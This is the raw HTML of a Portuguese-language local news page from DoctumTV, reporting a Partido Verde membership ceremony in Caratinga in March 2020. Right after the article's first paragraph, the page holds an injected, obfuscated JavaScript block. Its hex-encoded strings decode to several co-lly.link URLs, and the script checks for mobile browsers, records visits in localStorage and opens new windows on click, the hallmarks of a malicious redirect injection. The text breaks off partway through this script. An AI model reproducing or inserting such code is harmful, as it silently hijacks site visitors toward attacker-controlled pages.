

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/
body_size: 14194
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Partido Verde se consolida em Caratinga com proposta de renovação da política local | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Partido Verde se consolida em Caratinga com proposta de renovação da política local" href="https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"89f2d72dcc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Moradores da Rua G, no bairro Anápolis reclamam de situação de abandono no local' href='https://www.doctumtv.com.br/03/2020/moradores-da-rua-g-no-bairro-anapolis-reclamam-de-situacao-de-abandono-no-local/' />
<link rel='next' title='Hospital suspende visitas e Unidades Básicas de Saúde atenderão através de agendamento' href='https://www.doctumtv.com.br/03/2020/hospital-suspende-visitas-e-unidades-basicas-de-saude-atenderao-atraves-de-agendamento/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=27867' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F03%2F2020%2Fpartido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F03%2F2020%2Fpartido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-27867 single-format-video">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow30590'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow30590').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-27867 post type-post status-publish format-video has-post-thumbnail hentry category-acontece category-destaque category-telejornal post_format-post-format-video"> 

			
			<iframe width="560" height="315" src="https://www.youtube.com/embed/cGYYHXiGKhY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-play-circle"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/">Partido Verde se consolida em Caratinga com proposta de renovação da política local</a></h2>

			<p class="meta">16 mar, 2020 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/debora/" title="Posts de Débora Rocha" rel="author">Débora Rocha</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/03/2020/partido-verde-se-consolida-em-caratinga-com-proposta-de-renovacao-da-politica-local/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Partido Verde se consolida em Caratinga com proposta de renovação da política local" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>O Partido Verde (PV), surgiu no cenário político na
década de 1980 e foi fundado no Brasil em 1987. No último sábado (14), em
solenidade realizada na Câmara dos Vereadores, o partido se consolidou de forma
concreta em Caratinga, com momento de filiação da população. O partido vem com
a proposta de fazer uma renovação política, sendo a cara da população.</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 